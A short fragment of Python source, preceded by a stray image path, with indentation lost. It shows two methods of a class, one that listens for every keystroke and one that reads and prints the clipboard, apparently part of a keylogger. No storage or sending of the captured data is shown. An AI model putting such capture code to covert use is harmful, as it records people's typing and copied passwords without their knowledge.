 def log(self):
with Listener(on_press=self.key_press) as listener:
listener.join()  # listening for keystrokes
def getClipBoard(self):
cb = pyperclip.paste()  # getting the clipboard
if len(cb) == 0:
contents = "/No Clipboard contents/"
else:
contents = cb
print(contents)
return contents